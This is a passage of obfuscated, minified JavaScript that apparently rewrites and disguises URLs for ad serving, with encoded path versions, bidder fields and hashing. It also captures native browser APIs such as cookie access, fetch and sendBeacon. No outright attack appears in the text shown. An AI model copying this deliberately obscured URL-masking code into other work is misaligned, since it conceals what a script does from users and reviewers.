v=Bf(0x1075)==typeof window,Q=Bf(0x243),O=Bf(0x7ea),z=O,Y=new Map(),C=new Map();function V(H,A){const BZ=Bf;let L=arguments[BZ(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return j(H=encodeURIComponent(H),A,L);}function W(H){return decodeURIComponent(b(H));}function j(H,A){const BX=Bf;var L;let E=arguments[BX(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!H)return H;if(M(H))return H;if(!v){const N=Y[BX(0xda6)](H);if(N)return N;}A=null!==(L=A)&&void 0x0!==L?L:(0x0,k['x'])();const w=(0x2===E?O:Q)+B['A'][BX(0x3b0)](H,A);return v||(Y[BX(0xafe)](H,w),C[BX(0xafe)](w,H)),w;}function b(H){const BI=Bf;if(!H)throw new Error(BI(0x835));const A=J(H);if(!v){const w=C[BI(0xda6)](H);if(w)return w;}const L=H[BI(0x74e)](0x2===A?O[BI(0x38e)]:Q[BI(0x38e)]),E=B['A'][BI(0x602)](L);return v||(C[BI(0xafe)](H,E),Y[BI(0xafe)](E,H)),E;}function M(H){if(!H)return!0x1;try{return J(H),!0x0;}catch(A){return!0x1;}}function J(H){const Bl=Bf;if(!H)throw new Error(Bl(0xe90));if(H[Bl(0x28f)](Q))return 0x1;if(H[Bl(0x28f)](O)){if(H[Bl(0x38e)]<O[Bl(0x38e)]+0x4)throw new Error(Bl(0xbeb)[Bl(0x958)](H));const A=H[Bl(0x74e)](O[Bl(0x38e)],O[Bl(0x38e)]+0x4);if((0x0,U['i7'])(A))return 0x2;throw new Error(Bl(0x1050)[Bl(0x958)](H));}throw new Error(Bl(0x538)[Bl(0x958)](H));}},0xe37:(F,K,q)=>{'use strict';let B;function p(k){B=k;}function U(){return B;}q['d'](K,{'x':()=>U,'z':()=>p});},0x81:(F,K,q)=>{'use strict';const Bs=a2S;q['d'](K,{'EW':()=>Tp,'GX':()=>Tk,'Gy':()=>TR,'MN':()=>T5,'Ph':()=>T0,'Vp':()=>TF,'Wq':()=>TK,'Xz':()=>Tn,'ZM':()=>G,'ep':()=>X,'g3':()=>T1,'ht':()=>T3,'lv':()=>Z,'qF':()=>T2,'rI':()=>T9,'sH':()=>TB});var B=q(0x2c0),Q=q(0x941),z=q(0x9ea),Y=q(0x2197),V=q(0xe37),j=q(0x1fa9),J=q(0x12e6),H=q(0x120e),D=q(0x23be);const Z=Bs(0x269),X=Bs(0x394),G=Bs(0xa24),T0=Bs(0x174),T1=Bs(0x6b4),T2=Bs(0x2d2),T3=[Z,X,G,T0,T1,T2],T4=(0x0,D['t'])(Y['A'][Bs(0x264)]);let T5=function(TQ){const BG=Bs;return TQ[BG(0x2d0)]=BG(0x716),TQ[BG(0x4c6)]=BG(0x836),TQ[BG(0x5cd)]=BG(0x511),TQ[BG(0x97e)]=BG(0x827),TQ[BG(0xb89)]='m',TQ[BG(0x5f7)]='n',TQ;}({});function T6(TQ){const Bt=Bs;return Array[Bt(0x33b)](TQ[Bt(0x96c)][Bt(0x331)]())[Bt(0x88d)](TO=>Bt(0xc67)!=TO)[Bt(0x38e)]>0x0;}const T7=new Uint32Array(0x100);for(let TQ=0x0;TQ<0x100;TQ++){let TO=TQ;for(let Tz=0x0;Tz<0x8;Tz++)TO=0x1&TO?0xedb88320^TO>>>0x1:TO>>>0x1;T7[TQ]=TO;}function T8(TY){const p0=Bs;let TC=-0x1;for(let TV=0x0;TV<TY[p0(0x38e)];TV++)TC=TC>>>0x8^T7[0xff&(TC^TY[p0(0x164)](TV))];return~TC>>>0x0;}function T9(TY,TC){const p1=Bs;return TY[p1(0x70a)]('.')[p1(0x88d)](TV=>''!==TV)[p1(0x13d)]()[p1(0xf56)](TV=>T8(TV+TC)%0x3e8)[p1(0xe22)]('/');}const TT=Bs(0xd7c),TS=Bs(0x171),Ta=Bs(0x6f2);function TR(TY){const p2=Bs;return p2(0x86e)===TY[p2(0x264)]||p2(0xeba)===TY[p2(0x264)];}function TF(TY){const p3=Bs;return p3(0xe6f)===TY[p3(0x264)];}function TK(TY){const p4=Bs,{url:TC,kind:TV=T5[p4(0x2d0)],baseUrl:Tc,key:TW=null,protectUrlContext:Th}=TY;let {endpoint:Tj}=TY;if(!TC)return'';if('#'===TC)return TC;if(p4(0xc34)==typeof TC&&TC[p4(0xc62)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[p4(0x5e7)](TC))return TC;let Tu=Tn(TC,Tc);if(p4(0xc35)!==Tu[p4(0x57f)]&&p4(0x75f)!==Tu[p4(0x57f)])return Tu[p4(0xf07)];if(p4(0x115)===Tu[p4(0xa18)])return Tu[p4(0xf07)];if(p4(0x5ab)===Tu[p4(0xa18)])return Tu[p4(0xf07)];if(/^\/_game-files(?:\/|$)/[p4(0x5e7)](Tu[p4(0xc88)])&&(p4(0x42a)===Tu[p4(0xa18)]||Tu[p4(0xa18)][p4(0xdd7)](p4(0xf7e))||p4(0x670)===Tu[p4(0xa18)]||Tu[p4(0xa18)][p4(0xdd7)](p4(0x1060))))return Tu[p4(0xf07)];if(Tp(Tu)){const {originalUrl:TE,kind:Tw}=TB(Tu);return Tw!==TV||T6(Tu)?TK({...TY,'url':TE}):Tu[p4(0xf07)];}let Tb=(0x0,J['Vq'])(Tj);var TM,TJ;(-0x1!==Tb||(0x0,J['az'])(TY[p4(0x4e2)],Tj))&&(Tb=null!==(TM=null===(TJ=TY[p4(0x262)])||void 0x0===TJ?void 0x0:TJ[p4(0x1d6)])&&void 0x0!==TM?TM:T8(TY[p4(0x4e2)][p4(0x105b)]+Tu[p4(0x4ac)])%J['ch'],Tj=(0x0,J['XV'])(Tj,Tb));const To=-0x1===Tb?(0x0,J['aV'])(Tj)+Tu[p4(0xc88)]:(0x0,J['XV'])(Tj,0x0)+Tu[p4(0xc88)];Tu[p4(0x4ac)]===Tj&&p4(0xe42)===Tu[p4(0xc88)]&&(Tu=new URL(To));const TH=-0x1===Tb?(0x0,J['aV'])(Tj)+Tu[p4(0xc88)]:(0x0,J['XV'])(Tj,0x0)+Tu[p4(0xc88)];Tu[p4(0x4ac)]===Tj&&p4(0xd4d)===Tu[p4(0xc88)]&&(Tu=new URL(TH));const TA=-0x1===Tb?(0x0,J['aV'])(Tj)+Tu[p4(0xc88)]:(0x0,J['XV'])(Tj,0x0)+Tu[p4(0xc88)];Tu[p4(0x4ac)]===Tj&&p4(0xb40)===Tu[p4(0xc88)]&&(Tu=new URL(TA)),TV===T5[p4(0x4c6)]&&Tu[p4(0xf07)][p4(0x28f)](p4(0xe4a))&&(Tu[p4(0x57f)]=p4(0x75f));const TL=TV[p4(0x126)](0x0);[p4(0xe3b),p4(0x2be),p4(0x1007),To,TH,TA][p4(0x4e6)](Te=>Te===Tu[p4(0xf07)])&&(Tj=-0x1===Tb?(0x0,J['aV'])(Tj):(0x0,J['XV'])(Tj,0x0));let Tg=Tu[p4(0x488)];Tg[p4(0x28f)]('?')&&(Tg=Tg[p4(0xc4d)](0x1)),Tg&&(Tu[p4(0x488)]=encodeURIComponent(Tg)+'='+TS),TR(Th)&&(TY[p4(0x262)]={...TY[p4(0x262)],'configIndex':Th[p4(0xb83)]}),TY[p4(0x262)]&&Tu[p4(0x96c)][p4(0xafe)](Ta,JSON[p4(0xc85)](TY[p4(0x262)]));const Tm=Tu[p4(0xce4)];let Ti;if(Tu[p4(0xce4)]='','v7'===Th[p4(0x264)]||'v8'===Th[p4(0x264)]){let Te,TN;void 0x0===Th[p4(0xdce)]&&Th[p4(0x53f)]?(Tu[p4(0x96c)][p4(0xafe)](TT,p4(0x34b)),TN=Math[p4(0x104c)](H['xm'][p4(0x38e)]*Math[p4(0xb08)]())[p4(0xdea)](),Te=''[p4(0x958)](Math[p4(0x104c)](0x3e8*Math[p4(0xb08)]()),'/')[p4(0x958)](Math[p4(0x104c)](0x3e8*Math[p4(0xb08)]()),'/')[p4(0x958)](Math[p4(0x104c)](0x3e8*Math[p4(0xb08)]()))):(TN=(0x0,H['Y_'])(Th[p4(0xdce)])[p4(0xdea)](),Te=T9(Tu[p4(0xa18)],Th[p4(0x105b)]));const Tr=Q['A'][p4(0x3b0)](Tu[p4(0xf07)],null!=TW?TW:(0x0,V['x'])());if('v7'===Th[p4(0x264)])Ti=[Tj,Z,Th[p4(0x105b)],TN,Te,TL,Tr];else{if('v8'!==Th[p4(0x264)])throw new Error(p4(0xa43)[p4(0x958)](Th));Ti=[Tj,X,Th[p4(0x105b)],TN,Te,TL,Tr];}}else{if('v9'===Th[p4(0x264)]){const Td=T9(Tu[p4(0xa18)],Th[p4(0x105b)]),Ty=Q['A'][p4(0x3b0)](Tu[p4(0xf07)],null!=TW?TW:(0x0,V['x'])());Ti=[Tj,G,Th[p4(0x105b)],Td,TL,Ty];}else{if(p4(0x86e)===Th[p4(0x264)]){const TD=T9(Tu[p4(0xa18)],Th[p4(0x105b)]),TP=Q['A'][p4(0x3b0)](Tu[p4(0xf07)],null!=TW?TW:(0x0,V['x'])());Ti=[Tj,T0,Th[p4(0x105b)],TD,TL,TP];}else{if(p4(0xeba)===Th[p4(0x264)]){const Tx=T9(Tu[p4(0xa18)],Th[p4(0x105b)]),Tf=Q['A'][p4(0x3b0)](Tu[p4(0xf07)],null!=TW?TW:(0x0,V['x'])());Ti=[Tj,T1,Th[p4(0x105b)],Tx,TL,Tf];}else{if(p4(0xe6f)!==Th[p4(0x264)])throw new Error(p4(0xa43)[p4(0x958)](Th));{const TZ=T9(Tu[p4(0xa18)],Th[p4(0x105b)]),TX=Q['A'][p4(0x3b0)](Tu[p4(0xf07)],null!=TW?TW:(0x0,V['x'])());Ti=[Tj,T2,Th[p4(0x105b)],TZ,TL,TX];}}}}}return''[p4(0x958)](Ti[p4(0xe22)]('/'))[p4(0x958)](function(TI,Tl){const p6=p4;return function(Ts){const p5=a2S;return p5(0xf0a)===Ts[p5(0xc88)]||p5(0x286)===Ts[p5(0xc88)]||p5(0xb0c)===Ts[p5(0xc88)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[p5(0x5e7)](Ts[p5(0xf07)])||!(p5(0xe40)!==Ts[p5(0xa18)]&&p5(0x58d)!==Ts[p5(0xa18)]&&p5(0xa58)!==Ts[p5(0xa18)]&&p5(0xbde)!==Ts[p5(0xa18)]&&p5(0xc1f)!==Ts[p5(0xa18)]||!Ts[p5(0xc88)][p5(0x28f)](p5(0x5be))&&!Ts[p5(0xc88)][p5(0x28f)](p5(0xf14)))||p5(0xe9a)===Tl&&p5(0x1069)===Ts[p5(0xa18)]&&p5(0x739)===Ts[p5(0xc88)]||p5(0x1057)===Ts[p5(0xa18)]&&p5(0x5c1)===Ts[p5(0xc88)]||p5(0xb32)===Ts[p5(0xa18)]&&p5(0x1ea)===Ts[p5(0xc88)]||p5(0x7e7)===Ts[p5(0xa18)]&&p5(0x3e1)===Ts[p5(0xc88)];}(TI)?p6(0x68e)[p6(0x958)](j['A'][p6(0xba4)]()):function(Ts){const p7=p6;return p7(0xd4d)===Ts[p7(0xc88)]||Ts[p7(0xc88)][p7(0x28f)](p7(0x1d4));}(TI)?p6(0x383)[p6(0x958)](Math[p6(0xe28)](T4)):'';}(Tu,p4(0xdce)in Th?Th[p4(0xdce)]:void 0x0))+Tm;}function Tq(TY){const p8=Bs;return T5[p8(0x2d0)][p8(0xc62)](TY)?T5[p8(0x2d0)]:T5[p8(0x4c6)][p8(0xc62)](TY)?T5[p8(0x4c6)]:T5[p8(0x5cd)][p8(0xc62)](TY)?T5[p8(0x5cd)]:T5[p8(0x97e)][p8(0xc62)](TY)?T5[p8(0x97e)]:T5[p8(0xb89)][p8(0xc62)](TY)?T5[p8(0xb89)]:T5[p8(0x5f7)][p8(0xc62)](TY)?T5[p8(0x5f7)]:null;}function TB(TY){const p9=Bs;if(!TY)throw new Error(p9(0x3c7));const TC=(TY=Tn(TY))[p9(0xc88)][p9(0x70a)]('/');let TV;const Tc=TC[0x1];let TW,Th,Tj;if(Tc===Z){if(TC[p9(0x38e)]<0x7)throw new Error(p9(0x6f1)[p9(0x958)](TY));const TJ=Tv(TC[TC[p9(0x38e)]-0x1]);Th=TJ[p9(0x34f)],Tj=TJ[p9(0x262)],TW={'version':'v7','originalHostname':TC[0x2],...TJ[p9(0x53f)]?{'randomize':TJ[p9(0x53f)],'bidder':void 0x0}:{'bidder':H['xm'][parseInt(TC[0x3])]}},TV=Tq(TC[TC[p9(0x38e)]-0x2]);}else{if(Tc===X){if(TC[p9(0x38e)]<0x7)throw new Error(p9(0x6f1)[p9(0x958)](TY));const To=Tv(TC[TC[p9(0x38e)]-0x1]);Th=To[p9(0x34f)],Tj=To[p9(0x262)],TW={'version':'v8','originalHostname':TC[0x2],...To[p9(0x53f)]?{'randomize':To[p9(0x53f)],'bidder':void 0x0}:{'bidder':H['xm'][parseInt(TC[0x3])]}},TV=Tq(TC[TC[p9(0x38e)]-0x2]);}else{if(Tc===G){if(TC[p9(0x38e)]<0x6)throw new Error(p9(0x6f1)[p9(0x958)](TY));const TH=Tv(TC[TC[p9(0x38e)]-0x1]);Th=TH[p9(0x34f)],Tj=TH[p9(0x262)],TW={'version':'v9','originalHostname':TC[0x2]},TV=Tq(TC[TC[p9(0x38e)]-0x2]);}else{if(Tc===T0){var Tu;if(TC[p9(0x38e)]<0x6)throw new Error(p9(0x6f1)[p9(0x958)](TY));const TA=Tv(TC[TC[p9(0x38e)]-0x1]);Th=TA[p9(0x34f)],TW={'version':p9(0x86e),'originalHostname':TC[0x2],'configIndex':0x0},null!==(Tu=TA[p9(0x262)])&&void 0x0!==Tu&&Tu[p9(0xb83)]&&(TW[p9(0xb83)]=TA[p9(0x262)][p9(0xb83)],delete TA[p9(0x262)][p9(0xb83)]),Tj=TA[p9(0x262)],TV=Tq(TC[TC[p9(0x38e)]-0x2]);}else{if(Tc===T1){var Tb;if(TC[p9(0x38e)]<0x6)throw new Error(p9(0x6f1)[p9(0x958)](TY));const TL=Tv(TC[TC[p9(0x38e)]-0x1]);Th=TL[p9(0x34f)],Tj=TL[p9(0x262)],TW={'version':p9(0xeba),'originalHostname':TC[0x2],'configIndex':0x0},null!==(Tb=TL[p9(0x262)])&&void 0x0!==Tb&&Tb[p9(0xb83)]&&(TW[p9(0xb83)]=TL[p9(0x262)][p9(0xb83)],delete TL[p9(0x262)][p9(0xb83)]),Tj=TL[p9(0x262)],TV=Tq(TC[TC[p9(0x38e)]-0x2]);}else{if(Tc!==T2)throw new Error(p9(0xb18)[p9(0x958)](TY));{const Tg=function(Ti){const pT=p9;try{const [,,TE,,Tw]=Ti[pT(0xc88)][pT(0x70a)]('/',0x5),Te=new URL(atob(Tw));if(pT(0x75f)!==Te[pT(0x57f)])return;return Te[pT(0xce4)]=Ti[pT(0xce4)],{'hostname':TE,'originalUrl':Te};}catch(TN){return;}}(TY);if(Tg)return{'protectUrlContext':{'version':p9(0xe6f),'originalHostname':Tg[p9(0xa18)],'isMainFrame':!0x0},'originalUrl':Tg[p9(0x34f)][p9(0xf07)],'kind':T5[p9(0x4c6)]};if(TC[p9(0x38e)]<0x6)throw new Error(p9(0x6f1)[p9(0x958)](TY));const Tm=Tv(TC[TC[p9(0x38e)]-0x1]);Th=Tm[p9(0x34f)],Tj=Tm[p9(0x262)],TW={'version':p9(0xe6f),'originalHostname':TC[0x2],'isMainFrame':!0x1},TV=Tq(TC[TC[p9(0x38e)]-0x2]);}}}}}}if(!TV)throw new Error(p9(0xb49)[p9(0x958)](TY));if(T6(TY)){TY[p9(0x96c)][p9(0xdf5)](p9(0xc67));for(const [Ti,TE]of Array[p9(0x33b)](TY[p9(0x96c)][p9(0xec4)]()))Th[p9(0x96c)][p9(0xafe)](Ti,TE);}const TM=[];for(const [Tw,Te]of Th[p9(0x96c)][p9(0xec4)]())Te===TS?TM[p9(0x615)](Tw):TM[p9(0x615)](Tw+'='+Te);return Th[p9(0x488)]=TM[p9(0xe22)]('&'),{'protectUrlContext':TW,'kind':TV,'originalUrl':Th[p9(0xf07)]+TY[p9(0xce4)],'extra':Tj};}function Tp(TY){const pS=Bs;var TC;if(!TY)return!0x1;const TV=Tn(TY);if(!T3[pS(0x303)](Tj=>TV[pS(0xc88)][pS(0x28f)]('/'[pS(0x958)](Tj,'/'))))return!0x1;const Tc=TV[pS(0xc88)][pS(0x70a)]('/'),TW=Tc[0x1];if([Z,X][pS(0xc62)](TW)){if(Tc[pS(0x38e)]<0x7)return!0x1;}else{if(TW===G){if(Tc[pS(0x38e)]<0x6)return!0x1;}else{if(TW===T0){if(Tc[pS(0x38e)]<0x6)return!0x1;}else{if(TW===T2){if('_m'===Tc[0x3])return!0x0;if(Tc[pS(0x38e)]<0x6)return!0x1;}}}}const Th=null===(TC=Tc[Tc[pS(0x38e)]-0x1])||void 0x0===TC?void 0x0:TC[pS(0x74e)](0x0,0x4);return!!Th&&void 0x0!==(0x0,z['i7'])(Th);}const TU=Bs(0x1075)==typeof window;function Tn(TY,TC){const pa=Bs;return TY instanceof URL?TY:pa(0xc34)==typeof TY&&[pa(0x44e),pa(0x84d),pa(0xab2),pa(0x1b3),pa(0x5c6),pa(0x4c3),pa(0x137)][pa(0x303)](TV=>TY[pa(0x28f)](TV))?new URL(TY):pa(0xc34)==typeof TY&&TU?new URL(TY,TC):pa(0xc34)!=typeof TY||TU?Tn(TY[pa(0xdea)]()):TY[pa(0x28f)](pa(0xffd))||TY[pa(0x28f)](pa(0x863))?new URL(TY):(Tp(TC=TC||B['A'][pa(0xda6)](window)[pa(0x76e)][pa(0xda6)][pa(0x309)](window[pa(0x474)]))&&(TC=TB(TC)[pa(0x34f)]),new URL(TY,TC));}function Tk(TY,TC){const pR=Bs;try{return Tn(TY,TC);}catch(TV){return void console[pR(0xdc7)](pR(0x464),TY);}}function Tv(TY){const pF=Bs,TC=new URL(Q['A'][pF(0x602)](TY)),TV=pF(0x34b)===TC[pF(0x96c)][pF(0xda6)](TT);TC[pF(0x96c)][pF(0xdf5)](TT);const Tc=TC[pF(0x96c)][pF(0xda6)](Ta);let TW;if(Tc){try{TW=JSON[pF(0xc00)](Tc);}catch(Th){}TC[pF(0x96c)][pF(0xdf5)](Ta);}return{'randomize':TV,'originalUrl':TC,'extra':TW};}},0x23be:(F,K,q)=>{'use strict';q['d'](K,{'t':()=>B});const B=p=>{const pK=a2S;let U=0x0;for(let k=0x0,v=p[pK(0x38e)];k<v;k++)U=(U<<0x5)-U+p[pK(0x164)](k),U|=0x0;return U;};},0x2c0:(F,K,q)=>{'use strict';const pq=a2S;q['d'](K,{'A':()=>k});var B=q(0x313);const p=pq(0x1075)==typeof window,U={},k={'get'(){const pB=pq;let Y=arguments[pB(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(p)return U[pB(0xfac)]||(U[pB(0xfac)]=v(null)),U[pB(0xfac)];{Y||(Y=window);const C=B['A'][pB(0xf9c)](Y);return U[C]||(U[C]=v(Y)),U[C];}},'collect'(){const pp=pq;let Y=arguments[pp(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const C=B['A'][pp(0xf9c)](Y);U[C]||(U[C]=v(Y));}},v=Y=>({'CSSStyleDeclaration_cssText':O(Y,pq(0xc58),pq(0x771)),'CSSStyleDeclaration_getPropertyValue':z(Y,pq(0xc58),pq(0x732)),'CSSStyleDeclaration_setProperty':z(Y,pq(0xc58),pq(0x622)),'CSSStyleSheet_insertRule':z(Y,pq(0xd7d),pq(0x336)),'CSSStyleSheet_replaceSync':z(Y,pq(0xd7d),pq(0xdfe)),'DocumentFragment_getElementById':z(Y,pq(0x105),pq(0x79e)),'DocumentFragment_querySelector':z(Y,pq(0x105),pq(0x2ba)),'DocumentFragment_querySelectorAll':z(Y,pq(0x105),pq(0x220)),'Document_cookie':O(Y,pq(0x104b),pq(0x9e1)),'Document_createElement':z(Y,pq(0x104b),pq(0x54a)),'Document_getElementById':z(Y,pq(0x104b),pq(0x79e)),'document_getElementById':z(Y,pq(0x474),pq(0x79e)),'Document_getElementsByTagName':z(Y,pq(0x104b),pq(0xfc1)),'Document_querySelector':z(Y,pq(0x104b),pq(0x2ba)),'Document_querySelectorAll':z(Y,pq(0x104b),pq(0x220)),'Document_getElementsByClassName':z(Y,pq(0x104b),pq(0x83d)),'Document_write':z(Y,pq(0x104b),pq(0x2f3)),'Document_writeln':z(Y,pq(0x104b),pq(0x3c4)),'Document_referrer':O(Y,pq(0x104b),pq(0xf05)),'Document_URL':O(Y,pq(0x104b),pq(0x111)),'DOMParser_parseFromString':z(Y,pq(0xaab),pq(0x8c9)),'Element_ariaLabel':O(Y,pq(0x5f0),pq(0xd81)),'Element_attributes':O(Y,pq(0x5f0),pq(0x884)),'Element_classList':O(Y,pq(0x5f0),pq(0xda)),'Element_className':O(Y,pq(0x5f0),pq(0xba4)),'Element_closest':z(Y,pq(0x5f0),pq(0x3a9)),'Element_getAttribute':z(Y,pq(0x5f0),pq(0x840)),'Element_getBoundingClientRect':z(Y,pq(0x5f0),pq(0x255)),'Element_getElementsByClassName':z(Y,pq(0x5f0),pq(0x83d)),'Element_hasAttribute':z(Y,pq(0x5f0),pq(0x754)),'Element_id':O(Y,pq(0x5f0),'id'),'Element_tagName':O(Y,pq(0x5f0),pq(0x267)),'Element_innerHTML':O(Y,pq(0x5f0),pq(0x630)),'Element_outerHTML':O(Y,pq(0x5f0),pq(0x9d6)),'Element_insertAdjacentElement':z(Y,pq(0x5f0),pq(0xbef)),'Element_insertAdjacentHTML':z(Y,pq(0x5f0),pq(0x572)),'Element_querySelector':z(Y,pq(0x5f0),pq(0x2ba)),'Element_querySelectorAll':z(Y,pq(0x5f0),pq(0x220)),'Element_removeAttribute':z(Y,pq(0x5f0),pq(0x3d1)),'Element_setAttribute':z(Y,pq(0x5f0),pq(0xe0e)),'Element_setAttributeNS':z(Y,pq(0x5f0),pq(0x880)),'Element_setHTMLUnsafe':z(Y,pq(0x5f0),pq(0x2b1)),'Element_matches':z(Y,pq(0x5f0),pq(0xa14)),'Event_stopPropagation':z(Y,pq(0x1013),pq(0xb6e)),'Event_stopImmediatePropagation':z(Y,pq(0x1013),pq(0x779)),'EventTarget_addEventListener':z(Y,pq(0x260),pq(0xaf1)),'EventTarget_removeEventListener':z(Y,pq(0x260),pq(0xd1e)),'Function_toString':z(Y,pq(0x35f),pq(0xdea)),'History_replaceState':z(Y,pq(0x104e),pq(0xade)),'HTMLAnchorElement_attributionSrc':O(Y,pq(0xb35),pq(0x1ad)),'HTMLAnchorElement_href':O(Y,pq(0xb35),pq(0xf07)),'HTMLAnchorElement_protocol':O(Y,pq(0xb35),pq(0x57f)),'HTMLAnchorElement_hostname':O(Y,pq(0xb35),pq(0xa18)),'HTMLAnchorElement_port':O(Y,pq(0xb35),pq(0x7b2)),'HTMLAnchorElement_pathname':O(Y,pq(0xb35),pq(0xc88)),'HTMLAnchorElement_hash':O(Y,pq(0xb35),pq(0xce4)),'HTMLAnchorElement_host':O(Y,pq(0xb35),pq(0x280)),'HTMLAnchorElement_origin':O(Y,pq(0xb35),pq(0x4ac)),'HTMLAnchorElement_ping':O(Y,pq(0xb35),pq(0xc33)),'HTMLAnchorElement_search':O(Y,pq(0xb35),pq(0x488)),'HTMLAnchorElement_target':O(Y,pq(0xb35),pq(0xd5b)),'HTMLElement_dataset':O(Y,pq(0xf6e),pq(0x30a)),'HTMLElement_innerText':O(Y,pq(0xf6e),pq(0x99d)),'HTMLElement_title':O(Y,pq(0xf6e),pq(0x3f2)),'HTMLElement_style':O(Y,pq(0xf6e),pq(0xf35)),'HTMLFormElement_action':O(Y,pq(0x660),pq(0xa4e)),'HTMLFormElement_target':O(Y,pq(0x660),pq(0xd5b)),'HTMLIFrameElement_contentDocument':O(Y,pq(0xc20),pq(0xfb5)),'HTMLIFrameElement_contentWindow':O(Y,pq(0xc20),pq(0x404)),'HTMLIFrameElement_name':O(Y,pq(0xc20),pq(0x582)),'HTMLIFrameElement_src':O(Y,pq(0xc20),pq(0x58c)),'HTMLIFrameElement_srcdoc':O(Y,pq(0xc20),pq(0x346)),'HTMLImageElement_attributionSrc':O(Y,pq(0xfaf),pq(0x1ad)),'HTMLImageElement_src':O(Y,pq(0xfaf),pq(0x58c)),'HTMLImageElement_srcset':O(Y,pq(0xfaf),pq(0x4f5)),'HTMLLinkElement_as':O(Y,pq(0xef),'as'),'HTMLLinkElement_href':O(Y,pq(0xef),pq(0xf07)),'HTMLLinkElement_rel':O(Y,pq(0xef),pq(0x489)),'HTMLScriptElement_attributionSrc':O(Y,pq(0x1f3),pq(0x1ad)),'HTMLScriptElement_src':O(Y,pq(0x1f3),pq(0x58c)),'HTMLSourceElement_src':O(Y,pq(0xab0),pq(0x58c)),'HTMLSourceElement_srcset':O(Y,pq(0xab0),pq(0x4f5)),'HTMLVideoElement_src':O(Y,pq(0xb80),pq(0x58c)),'HTMLVideoElement_poster':O(Y,pq(0xb80),pq(0xc7c)),'HTMLMediaElement_src':O(Y,pq(0x814),pq(0x58c)),'HTMLMetaElement_content':O(Y,pq(0x787),pq(0x907)),'HTMLMetaElement_httpEquiv':O(Y,pq(0x787),pq(0xe6b)),'HTMLStyleElement_insertBefore':z(Y,pq(0xa42),pq(0xc11)),'IntersectionObserverEntry_boundingClientRect':O(Y,pq(0x198),pq(0x76c)),'IntersectionObserverEntry_intersectionRatio':O(Y,pq(0x198),pq(0x8b2)),'IntersectionObserverEntry_intersectionRect':O(Y,pq(0x198),pq(0x30d)),'JSON_parse':z(Y,pq(0x322),pq(0xc00)),'JSON_stringify':z(Y,pq(0x322),pq(0xc85)),'MessageEvent_data':O(Y,pq(0x9e6),pq(0xa1d)),'MessageEvent_origin':O(Y,pq(0x9e6),pq(0x4ac)),'MessageEvent_source':O(Y,pq(0x9e6),pq(0x37d)),'Navigator_sendBeacon':z(Y,pq(0x317),pq(0x949)),'Node_appendChild':z(Y,pq(0x603),pq(0x116)),'Node_insertBefore':z(Y,pq(0x603),pq(0xc11)),'Node_textContent':O(Y,pq(0x603),pq(0xf19)),'Node_baseURI':O(Y,pq(0x603),pq(0x825)),'PerformanceEntry_name':O(Y,pq(0xbe5),pq(0x582)),'PerformanceResourceTiming_transferSize':O(Y,pq(0xba5),pq(0xd2d)),'PerformanceResourceTiming_encodedBodySize':O(Y,pq(0xba5),pq(0xeae)),'Range_createContextualFragment':z(Y,pq(0x9ec),pq(0xe96)),'RegExp_test':z(Y,pq(0xf69),pq(0x5e7)),'RegExp_exec':z(Y,pq(0xf69),pq(0x8df)),'Response_url':O(Y,pq(0xd1a),pq(0x77b)),'SharedStorageWorklet_addModule':z(Y,pq(0x9a6),pq(0xa2d)),'String_matchAll':z(Y,pq(0x9a5),pq(0x5e6)),'String_replace':z(Y,pq(0x9a5),pq(0x347)),'Window_decodeURIComponent':z(Y,pq(0x3b6),pq(0x87b)),'Window_innerWidth':O(Y,pq(0x3b6),pq(0x33d)),'Window_fetch':z(Y,pq(0x3b6),pq(0xa68)),'Window_fetchLater':z(Y,pq(0x3b6),pq(0xf06)),'Window_frames':O(Y,pq(0x3b6),pq(0xf11)),'Window_name':O(Y,pq(0x3b6),pq(0x582)),'Window_open':z(Y,pq(0x3b6),pq(0xa28)),'Window_postMessage':z(Y,pq(0x3b6),pq(0xed4)),'Window_requestAnimationFrame':z(Y,pq(0x3b6),pq(0xe5d)),'Window_requestIdleCallback':z(Y,pq(0x3b6),pq(0x610)),'Window_setImmediate':z(Y,pq(0x3b6),pq(0x6bb)),'Window_setInterval':z(Y,pq(0x3b6),pq(0x426)),'Window_setTimeout':z(Y,pq(0x3b6),pq(0x48d)),'Window_visualViewport':O(Y,pq(0x3b6),pq(0x550)),'XMLHttpRequest_open':z(Y,pq(0x7ca),pq(0xa28)),'XMLHttpRequest_send':z(Y,pq(0x7ca),pq(0x41b)),'XMLHttpRequest_responseURL':O(Y,pq(0x7ca),pq(0x872)),'XMLHttpRequest_response':O(Y,pq(0x7ca),pq(0xc64)),'XMLHttpRequest_responseText':O(Y,pq(0x7ca),pq(0x2aa)),'XMLHttpRequest_responseType':O(Y,pq(0x7ca),pq(0xd24)),'XMLHttpRequest_responseXML':O(Y,pq(0x7ca),pq(0xc84)),'XMLHttpRequest_status':O(Y,pq(0x7ca),pq(0x378)),'XMLHttpRequest_statusText':O(Y,pq(0x7ca),pq(0x34e)),'FontFace':p?null:Y[pq(0x8cb)],'FontFace_prototype':Q(Y,pq(0x8cb)),'Worker':p?null:Y[pq(0x1030)],'Worker_prototype':Q(Y,pq(0x1030))}),Q=(Y,C)=>{const pU=pq;return p?void 0x0===q['g'][C]?null:q['g'][C][pU(0x81f)]:null===(V=Y[C])||void 0x0===V?void 0x0:V[pU(0x81f)];var V;},O=(Y,C,V)=>{const pn=pq;if(p)return void 0x0===q['g'][C]?null:Object[pn(0x40b)](q['g'][C][pn(0x81f)],V);{var W;const h=pn(0x420)===C[pn(0x3f0)]()?Y:null===(W=Y[C])||void 0x0===W?void 0x0:W[pn(0x81f)];return h?Y[pn(0x24a)][pn(0x40b)](h,V):{'get':{'call':j=>j[V]},'set':{'call':(j,u)=>{j[V]=u;}}};}},z=(Y,C,V)=>{const pk=pq;return p?pk(0x420)===C[pk(0x3f0)]()?q['g'][V]:void 0x0===q['g'][C]?null:q['g'][C][pk(0x81f)][V]:pk(0x420)===C[pk(0x3f0)]()?Y[V]:pk(0x474)===C?null===(W=Y[pk(0x474)])||void 0x0===W?void 0x0:W[V]:pk(0x322)===C?null===(h=Y[pk(0x322)])||void 0x0===h?void 0x0:h[V]:null===(j=Y[C])||void 0x0===j||null===(j=j[pk(0x81f)])||void 0x0===j?void 0x0:j[V];var 